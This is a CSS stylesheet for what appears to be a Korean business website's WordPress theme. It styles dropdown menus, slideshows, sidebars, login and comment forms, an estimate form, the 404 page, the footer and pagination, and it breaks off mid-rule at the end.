#inline_dropdown li ul.submenu_05 {left: -430px !important; width: 570px !important;}

#single_dropdown li ul.submenu_03 {height:150px !important;}
/*MENU SINGLE DROPDOWN #main_menu */
#single_dropdown {position: absolute; top: -54px; right: 0;}
#single_dropdown #main_menu:after{display:block;content:'';clear:both;}
#single_dropdown #main_menu ul { display: none; z-index: 99; background: #093488; position: absolute; /* border:#bcbcbc 1px solid; */ /* border-top: none; */ left: 0; top: 70px; padding-bottom: 20px; padding-top: 10px; ; background-image: none; }
#single_dropdown #main_menu ul li { float: none; display: block; }
#single_dropdown #main_menu ul li a { display: block; color: #FFF; font-size: 13px; font-family: 'Malgun Gothic', arial, sans-serif; /*line-height: 30px;*/ font-weight: bold;  /*text-align: left;  background: url(images/menu_bullet.gif) 10px 15px no-repeat !important; *//* border-bottom: none;   padding-left: 20px; */ padding: 8px 0; padding:6px 0 8px; border-bottom: 1px solid #1949a6; margin: 0 20px; text-align: center; }
#single_dropdown #main_menu ul li a:hover {color:#0196DA;}
#single_dropdown #main_menu ul li:first-child a { border-top: none; }
#single_dropdown #main_menu ul li:last-child a { border-bottom: none; }
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom: none; } /*IE8 HACK*/
#single_dropdown #main_menu li a.active { color:#BD182B}
#single_dropdown #main_menu { width: 100%; }
#single_dropdown #main_menu li { float: left; position: relative; margin: 0px; text-align: center; width: 25%; }
#single_dropdown #main_menu li:first-child { background: none; }
#single_dropdown #main_menu li ul li { clear: both; margin: 0; width: 100%; }
#single_dropdown #main_menu > li > a {display: block; color: #4b4a4a; font-size: 18px; font-family: 'NanumGothic', '나눔고딕', dotum, gulim, sans-serif;  line-height: 70px; font-weight: bold; padding: 0 60px; text-align: center; height: 70px;}
#single_dropdown #main_menu li a:hover { color: #001731 }
#single_dropdown #main_menu li a:active { background-color: transparent; }
#single_dropdown #main_menu li a.jquery_dropdown { color: #001731; }
#single_dropdown #main_menu > li > a.jquery_dropdown:before { content: ""; display: block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #093488; position: absolute; bottom: -1px; margin-left: -7px; left: 50%; }
#single_dropdown #single_dropdown { float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3; }
#single_dropdown #main_menu li a:hover span, #single_dropdown #main_menu li a.jquery_dropdown span { display: block; width: 19px; height: 12px; background: url(images/menu_g.gif) 0 0 no-repeat; position: absolute; left: 50px; bottom: 0; z-index: 999; }
#single_dropdown ul#main_menu li.menu01 ul.submenu_01 li a, #single_dropdown ul#main_menu li.menu02 ul.submenu_02 li a, #single_dropdown ul#main_menu li.menu03 ul.submenu_03 li a, #single_dropdown ul#main_menu li.menu04 ul.submenu_04 li a, #single_dropdown ul#main_menu li.menu05 ul.submenu_05 li a { background: none; /*height: 30px;*/ }
#single_dropdown #main_menu > li > a.active:before { content: "";display: block;border-left: 7px solid rgba(0, 0, 0, 0);border-right: 7px solid rgba(0, 0, 0, 0); border-bottom: 7px solid #093488; position: absolute; bottom: -1px; margin-left: -7px; left: 50%;}

/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #fff; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }


/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar {width: 223px;float: left;}
#sidebar_title {
    border-left: #dcdcdc 1px solid;
    border-right: #dcdcdc 1px solid;
    width: 221px;
}

/* sidebar title */
#sidebar_title_img img{ display:block;}
#sidebar_title_img img, #sidebar_title_text{width: 200px; height: 80px; border-radius: 4px 4px 0 0; border: 1px solid #ccc; border-bottom: none;}
#sidebar_title_text { position:relative}
#sidebar_title_text span { font-size: 22px; font-weight: bold; position: absolute; bottom: 10px; left: 12px; color: #444;}

#sidebar_title h1 {background: #093f88; color:#fff; font-size:30px;text-align:right;padding:65px 20px 10px 22px;height: 58px;letter-spacing: -2px;}
#sidebar_title h1 .sidebar_1{font-size:20px; color:#7fc4fe;}
/* Menu */
.tax-work_category #sidebar_menu li.page-item-801 a,
.single-photos #sidebar_menu li.page-item-790 a,
.tax-photos_categories #sidebar_menu li.page-item-790 a,
#sidebar_menu li.current_page_item a,
#sidebar_menu li.current-cat > a,
#sidebar_menu li.current-cat > a:hover{ color: #fff; background: #042148;}
#sidebar_menu li.current-cat-parent > a{  background: #05335b;color:#fff;}
#sidebar_menu li a:hover { background-color: #05335b; color:#fff; }
#sidebar_menu ul.children li. current-cat > a{background:#999 !important;}
#sidebar_banner li { border-bottom: #dcdcdc 1px solid;border-left: #dcdcdc 1px solid; border-right: #dcdcdc 1px solid; box-sizing: border-box;}

/* slideshow_txt */
.slideshow_container_txt{position:relative;}
.main_visual{ width:100%; position:absolute; z-index: 999; top:127px; left:0; text-align:right; }
.main_visual p{overflow:hidden;position:relative;width:0;white-space:nowrap;}
.main_visual p.small_txt {background-image: url('images/main/txt_s.png'); width:490px !important; height:65px; float:right;margin-top:3px;}
.main_visual p.large_txt{width:706px;height:126px;background: url('images/main/txt_l.png')no-repeat right 0;}

/* Sub categories */
#sidebar_menu ul.children{ display:none;}
#sidebar_menu ul.children li a{ text-indent:20px; background:#ddd; color:#202020;}

#sidebar_menu ul.children li a:hover{background:#ddd;color:#000;}
#sidebar_menu li.current-cat-parent > ul.children,
#sidebar_menu li.current-cat > ul.children{display:block}

/* Call center */
#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; font-family:NanumGothic, Arial, Helvetica, sans-serif; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}


/***************************************/
/* MAIN */
/***************************************/
#content_container_inner {width: 100%;position: relative;}

/* slideshow */
#slideshow_container {width: 100%;z-index: -5;position: relative;clear: both;height:600px;padding: 0 !important;}
#slideshow {width: 100% !important; height:0 !important;}
#slideshow .slides{width: 100% !important; height: 600px; display:none; background: transparent no-repeat center top; display:none;}
#slideshow .slides.first{ display:block}
#slideshow #slide_01{background-image: url('images/main/main_vs1.jpg');}
#slideshow #slide_02{background-image: url('images/main/main_vs2.jpg');}
#slideshow #slide_03{background-image: url('images/main/main_vs3.jpg');}

#slideshow_inner {position: relative;height: 444px;}
ul.slideshow_text {position: absolute;z-index: 9;display:none;}
ul#slideshow_text1 {bottom: 150px;left: 0;filter:  alpha(opacity=0);opacity:0}
ul#slideshow_text2 {bottom: 150px;right:20px;filter:  alpha(opacity=0);opacity:0}
ul#slideshow_text2 li{text-align:right;}
ul#slideshow_text3 {bottom: 150px;left:100px;filter:  alpha(opacity=0);opacity:0}
ul#slideshow_text3 li{text-align:center;}

#slideshow_inner {position: relative;height: 414px;}
#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}
#slideshow_inner img.main_text {position: absolute;z-index: 99;left: 40px;top: 80px;}

#slideshow_nav {position: absolute;  left: 65%; top: 321px; z-index: 100;}
#slideshow_nav a { display: inline-block; padding: 5px;margin: 2px;width: 13px; height: 12px; background: url('images/main/navi_off.png') 0 0 no-repeat;}
#slideshow_nav a.activeSlide{height: 12px; background: url('images/main/navi_on.png') 0 0 no-repeat;}
div#slideshow_nav a {text-indent: -100000px;}

ul.slideshow_text li {line-height: 40px;}
/*#slideshow_nav {position: absolute;left: 0;bottom: 35px;z-index: 99;margin: 0 auto;}
#slideshow_nav span {font-size: 0;display: inline-block;background: url(images/main/navi_off.png) 0 0 no-repeat;text-indent: -9999px;overflow: hidden;width: 12px;height: 12px;margin: 2px;}
#slideshow_nav span.activeSlide {background: url(images/main/navi_on.png) 0 0 no-repeat;width: 46px;height: 12px;}*/
#sub_img_container {width: 100%; clear: both;}  

/* 서브 비주얼
#sub_img_container #slides .slides-pagination {display:none;}
#sub_img_container #slides .simg_01 {background: url(images/sub/sub_img_01.jpg) center 0 no-repeat; min-width: 1400px;}
#sub_img_container #slides .simg_02{background: url(images/sub/sub_img_02.jpg) center 0 no-repeat; min-width: 1400px;}
#sub_img_container #slides .simg_03{background: url(images/sub/sub_img_03.jpg) center 0 no-repeat; min-width: 1400px;}
#sub_img_container #slides .simg_04{background: url(images/sub/sub_img_04.jpg) center 0 no-repeat; min-width: 1400px;}
#sub_img_container #slides .simg_05{background: url(images/sub/sub_img_05.jpg) center 0 no-repeat; min-width: 1400px;}
#sub_img_container #slides {height: 150px !important;}
*/

#products_category {width: 253px;float: left;background: #0f549f;height: 505px;}
#products_category .catergory_inner {padding: 13px 15px;}
#products_category .catergory_inner h2 {font-family: 'NanumGothic';font-size: 17px;color: #00fcff;margin-bottom: 10px;}
#products_category .serchform {width: 100%;float: left;clear: both;margin-bottom: 11px;}
#products_category .d_category li a {display: block;color: #a0bbd9;font-family: 'NanumGothic', Arial, sans-serif;border-bottom:#336dad 1px solid;padding:5px 0;background: url(images/main/product_arr.gif) 215px 9px no-repeat;}
#products_category .d_category li:last-child a {border-bottom:none;}
#main_right_contents {margin:0 auto;}


/* MAIN_PRODUCTS */
#business_container {width: 100%; float: left; background: #e8e8e8;height:305px;}
#main_business h3 {background: #093f88 url(images/main/business_title.gif) center top no-repeat; height: 60px; width: 100%;}

#main_business li {width: 25%; float: left; text-align: center; padding: 42px 0 0 0;}
#main_business li a {display: block; width: 255px; margin: 0 auto;}
#main_business li a p {color: #333; font-size: 16px;font-weight: 600; text-align: center; line-height: 41px;}

#main_qna {width: 359px; float: left; margin-right: 34px;}
#main_qna h2 {width: 100%;  margin-bottom: 20px;}

#main_result {width: 340px; float: left;}
#main_inquiry {width: 341px; float:right;	margin-left: 24px;}

ul.notice_list {width:100%;}

.home_banner ul li.notice {width: 260px;}
.home_banner{width:1120px;margin: 0 auto;height:194px; background:url('images/main/content2_bg.png') repeat-x;}

.home_banner ul{width:100%;}
.home_banner ul li.notice{width:27%;display:block;height:180px;position:relative; float:left;padding: 50px 0 0 18px;}
.home_banner ul li.catalogue{padding-top: 50px;width:23%; background:url('images/main/content2_pro02.png') no-repeat 151px 97px;  display:block;height:180px;position:relative; float:left;}
.home_banner ul li.map{padding-top: 50px;width:23%; background:url('images/main/content2_pro03.png') no-repeat 136px 126px;  display:block;height:180px;position:relative; float:left;}
.home_banner ul li.call{background:none; display:block;position:relative; float:left;}
.home_banner ul li h4{position:absolute; top:62px; left:35px; font-size:13px;color:#797979; font-weight:bold;}
.home_banner ul li p{position:absolute; top:106px; left:35px; color:#797979; line-height:16px;}
.home_banner ul li:last-child  a{border-right:0;}
ul.notice_list li {
    clear: both;
    padding: 2px 10px;
    padding-right: 0;
    float: left;
    width: 98%;
    background: transparent url(images/main/notice_bullet.png) no-repeat 0 9px;
}
ul.notice_list li a {color: #666;
	font-size: 13px;
    width: 79%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
ul.notice_list li span {
    float: right;
    font-size: 11px;
    color: #999;
}
img.main_download {position: absolute;top: 146px;left: 396px;z-index: 90;}

.home_banner ul li.catalogue a, .home_banner ul li.map a, .home_banner ul li.call a{border-right:1px solid #ececec; display:block; height:127px; }
.home_banner ul li.catalogue a{border-left:1px solid #ececec;}

#quotation {
    width: 300px;
    float: right;
}
#quotation a {
    display: block;
    margin-bottom: 8px;
}
#quotation img {
    display: block;
}
#quotation img {
    display: block;
}

/* partner */
#partnership {position:relative;clear: both;width: 100% !important;}
#part .part_2{width:693px; margin:0 auto; padding-top:72px;}
#part .part_2 p{color:#666;}
#part .part_2 .part_title2{margin:36px 0 62px 23px;}
#part .part_2 .part_title2 .p_title{width:6px; height:73px; background:#0161b2;float:left;margin-top:8px;}
#part .part_2 .part_title2 .p_title2{padding-left:22px;font-size:14px; line-height:28px;}
#part .sign_img{margin-top:60px;}
#part .p_sign{margin-bottom:30px;}

/*equipment*/
.equipment_tit_txt01 h4{color: #F58220; font-size: 17px; font-family: 'NanumGothic'; line-height: 18px; padding:0 0 20px 0}
.equipment_tit_txt02 h4{color: #F58220; font-size: 17px; font-family: 'NanumGothic'; line-height: 18px; padding:70px 0 20px 0;}

/*vendor*/
/*#vendor{background:url('images/sub/sub_main2.png') no-repeat right bottom;height:630px; display:block; margin-bottom:50px; }*/
ul.ven_list ul {display: inline-block;}
.ven_list ul li p{text-align:center; margin-top:10px;}
.ven_list ul li a{font-size:12px; color:#666666;}
#vendor .ven_list li{padding:40px 0 5px 12px; float:left;}
#vendor .ven_list{ display:block;margin-top:35px;width:740px;}


/* 주요장비현황*/
#facilities h3{margin:60px 0 40px 0; font-size:32px; color:#05335b; font-weight:bold; width:795px;border-bottom:1px solid #ccc; padding-bottom:10px;}
.supply_pro li{margin-bottom:20px; height:170px;}
.supply_pro ul{float:left; margin-right:20px;}
.supply_pro li span{background:url('images/sub/dot_bo1.png') no-repeat left center ; width:17px; padding-left:20px;
font-size:16px;color:#2f2e2e;font-weight:normal !important;}
.supply_pro li p{font-size:18px; font-weight:bold !important;color:#2f2e2e; margin-top:17px;}

/* container */
#container_box1 {float: right;width: 320px;}
#container_box1 li.contact {background: #ecb010;}
#container_box1 li.map {background: #3a3b74 url('images/main/map_bg.png') no-repeat left top;}
#container_box1 li a {display: block;}

#map .map_api {margin-top: 30px;}

#container_box2 {clear: both;}
#container_box2 > ul > li {width: 280px;height: 200px;float: left;padding: 20px;}

/* notice */
#container_box2 > ul > li.notice {background: #3b3c75;}
p.notice_img {text-align: center;margin-top: 20px;}

#container_box2 ul li.quotation {background: #ecb010 url('images/main/quotation_bg.png') no-repeat center bottom;}
#container_box2 ul li.quotation img.quotation_btn {text-align: center;margin: 0 auto;display: block;margin-top: 47px;}

#container_box2 ul li.catalog {background: #fff url('images/main/catalog_bg.png') no-repeat left top;}
#catalog_pdf {position: relative;width: 117px;float: left;padding-left: 15px;background: url('images/main/catalog_img1.png') no-repeat center bottom;margin-top: 39px;padding-bottom: 23px;background-size: 130px;}
.catalog_title {position: absolute;right: 27px;top: 10px;}
img.catalog_img {width: 83px;height: 118px;padding-left: 10px;}
#container_box2 ul li.catalog p {float: right;padding-top: 39px;}
#container_box2 ul li.catalog p span {padding: 15px 0 25px;display: inline-block;color: #919191;font-size: 12px;}

/*HOME LOGIN BOX*/
#home_login {border:3px solid #2bb4be; width: 314px;float: left;height: 198px;}
#home_login h2{font-weight: bold; font-size: 14px; padding-bottom:10px; margin:10px 20px 0 20px; border-bottom: 1px dotted #ccc; font-family: NanumGothic;
color: #2bb4be;}
#home_login fieldset { width: 139px; padding-left: 20px; float: left;}
.member_login_remember{clear: both; padding-top: 6px; line-height: 20px; font-size: 11px; color: #9e9e9e;width: 275px;margin: auto;text-align: center;}
.member_login_remember strong{font-weight: bold;}
.member_login_remember a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}
.member_login_remember input {vertical-align: middle;}
#home_login #submit{ float: right; border: 1px solid #18A0AA; background-color: #2bb4be; width: 80px; font-size: 15px; font-weight: bold; color: #FFF; margin-right: 20px; cursor: pointer; height: 57px; font-family: NanumGothic;}
#home_login form{padding-top: 21px;}
#home_login #pwd{ margin-top: 3px; background: url('images/main/pw_bg.gif') no-repeat 1px center; display: inline-block; background-position: 0px 0px; border: 1px solid #2bb4be;}
#home_login #user_name{background: url('images/main/id_bg.gif') no-repeat 0 center; display: inline-block; background-position: 0px 0px;border: 1px solid #2bb4be; margin-bottom: 4px;}
.login_txt{ background: url(images/main/join_txt.gif) no-repeat; border: 0; width: 155px; height: 23px; padding: 0 9px;}
.login_txt2{ font-size: 11px; color: #636363; font-family: '돋움';}
#home_login_sigup_btn , #home_login_lost_btn { display: inline-block; background-color: #ddd;padding: 1px 0; width:100px;}
#home_login_sigup_btn {margin: 0 4px;}
.member_login_remember p {text-align: center;}
.member_login_remember p a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 35px; margin: 10px 3px 0 0px;}
#welcome_message { padding-bottom: 8px; margin: 0 0 15px 95px; color:#999; line-height:20px;}
#welcome_message b{ font-weight:bold; color:#333}
#member_logged_in { margin: 12px 20px 0 20px; padding: 15px 10px; background: url('images/main/avatar.png') no-repeat 15px top; }
#member_logged_in div a {display: inline-block; line-height: 24px; background: #ddd; padding: 3px 34px; margin: 10px 3px 0 0px;}
#member_logged_in div {padding-top:15px;}
#member_logged_in a{font-family: '돋움'; font-size: 11px; color: #2e2e2e;}

#home_flash{ width: 300px; height: 200px; float:left}
#home_flash iframe{width: 300px; height: 200px; border:none}
#home_board { float: left; width: 320px; height: 200px; margin-left: 20px;}
#home_video { float: right; width: 320px; background: #333; margin-left: 20px; height: 200px;}

.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}

#home_text {float: right;width: 320px; margin-left: 20px; margin-top: 20px; background: #eee; height: 200px;}
#home_text p {padding: 25px;}

.panel-container > div{ display:none}
.panel-container > div.first{ display:block}
ul.etabs {background-color: #4299c5; display: block; height: 30px;}
.etabs li{ float:left; position:relative; z-index:1}
.etabs li a { display:inline-block; font-weight:bold; color: #BEEAFF; font-family: NanumGothic; padding: 0 25px; line-height: 29px;}
.etabs li.active a{color: #FFF; border: 3px solid #2b7ebe; border-bottom: 1px solid #2b7ebe; background-color: #2b7ebe; font-family: NanumGothic;}
.panel-container{ clear:both;border: 1px solid #E7E7E7; padding: 20px; top:-3px; position:relative; margin-bottom: 0;  padding-bottom: 0; height: 152px;}
.panel-container li{ padding: 3px 0px 2px 7px;/*background: white url('images/main/board_list_item.jpg') no-repeat left center;*/}
.panel-container li a{ display:inline-block; width:212px; color:#333 ; padding: 3px 0 3px 3px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.panel-container li a:hover{color:#008FFF;}
.panel-container li span{ color:#999; font-size: 11px;}
.panel-container p.more { position: absolute; bottom: 0; right: 0;}
.panel-container p.more a{ background-color: #4FA1B6; display:block; padding: 5px 10px; color: #fff;}

/***************************************/
/*  PARTNER BANNER jquery.simplyscroll.js */
/***************************************/
/* Plugin default */
.simply-scroll-container {position: relative;}
.simply-scroll-clip { position: relative;	overflow: hidden;}
.simply-scroll-list {overflow: hidden;padding-left: 0;}

/* Custom */
.simply-scroll {width: 1000px; margin: auto;}
.simply-scroll .simply-scroll-list li {float: left; /* Horizontal scroll only */  padding-left: 15px; padding-top: 8px;padding-bottom: 8px;}

#home_banner {clear: both;  float: left;width: 100%;position: relative;}
#banner { position: relative}
.nav_ads{position: absolute;height: 15px;width: 11px;top:31px;display:block;}
.prev.nav_ads{ left: -20px; background: transparent url('images/arr_01.gif') 0 0 no-repeat;}
.next.nav_ads{ right: -20px; background: transparent url('images/arr_02.gif') 0 0 no-repeat;}


/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#F22630;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#F22630; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#F22630}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1 span{ font-size:32px; font-weight:bold; color: #267DAF; font-family: nanumgothic;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}


/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{}
.login_first {text-align: center; margin-bottom: 20px; padding: 50px 0;}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#content_container .avatar img{ padding-bottom:0}
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 4px;border-top: #DDD solid 4px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 4px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C; padding: 10px 0;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#eee;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 550px;height: 115px;background:#eee;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 150px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px


; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #F22630}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {
    border: 1px solid #BBB;
    height: 20px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1) inset;
	padding-left: 3px;
}
.wpcf7 textarea { width: 480px; margin-left: 0px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit {
    float: right;
    cursor: pointer;
    font-size: 14px;
    text-decoration: none;
    border: none;
    color: #fff;
    background: #F22630;
    display: inline-block;
    padding: 10px 30px;
    border-radius: 6px;
    margin: 10px;
    font-weight: bold;
    height: 38px;
}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #F22630; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer{ clear:both;width: 100%;float: left;background:#3e4042;}
#copyright {text-align: left;color: #9091a0;font-size: 11px;/*border-top:1px solid #ccc;*/}

#copyright a{color: #fff !important; font-size: 13px;}
#copyright span {color: #9091a0;font-family:Arial;font-size: 11px; text-align:center;}
#copyright_inner{ padding:0 15px}
#copyright p {text-align:center; line-height:20px; color:#fff; padding:35px 0; font-size:13px;}
#copyright span a{color: #9091a0  !important;font-size: 11px;}



/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}
div#fancybox-title {height: 30px;} /* fix same size issue*/



/***************************************/
/* AMAZON_SCROLL  */
/**************************************/
.amazon_scroller{ padding: 0px; margin: 0px;}
.amazon_scroller .amazon_scroller_nav{ position: absolute; left:0; z-index:1; height: 10px;}
.amazon_scroller .amazon_scroller_nav li{ cursor: pointer; position: absolute;}
.amazon_scroller .amazon_scroller_mask{ position: absolute; overflow: hidden; width: 630px !important;  margin: 0 30px;}
.amazon_scroller ul{ padding: 0px;  margin: 0px; float: left; width: 690px !important;}
.amazon_scroller ul li{ padding: 0px; margin: 0px; margin-left: 12px; margin-right: 12px; list-style: none; float: left; text-align: center; display:inline;}
.amazon_scroller_mask ul li{ display:none}
.amazon_scroller_mask ul li:first-child{ display:block}
.amazon_scroller ul li a{ text-decoration: none;}
.amazon_scroller ul li a amazon_scroller_title{overflow:hidden;}
.amazon_scroller ul li a:hover{ text-decoration: underline;}
.amazon_scroller ul li a img{border: 1px solid #ddd;}



/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs{height:37px;line-height:37px; background:gray;background:#f9f9f9;border-bottom:1px solid #dcdcdc;}
#breadcrumbs, #breadcrumbs a{  text-decoration:none; font-family:'돋움', Dotum; font-size:11px; color:#807d7d}

#breadcrumbs .sub_big{width:1100px; margin:0 auto; font-size:12px;text-align:right;}
#breadcrumbs .sub_big span{font-size:12px; background:url('images/sub/sub_right.png') no-repeat;}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
.wp-pagenavi, #the_content .wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;height: 40px;}
.wp-pagenavi span, .wp-pagenavi a, #the_content .wp-pagenavi span,  #the_content .wp-pagenavi a {vertical-align: middle; display:inline-block;}
.wp-pagenavi a, .wp-pagenavi a:hover, .wp-pagenavi span.current, .wp-pagenavi span.extend, #the_content .wp-pagenavi a,#the_content .wp-pagenavi a:hover, #the_content .wp-pagenavi span.current, #the_content .wp-pagenavi span.extend{ border



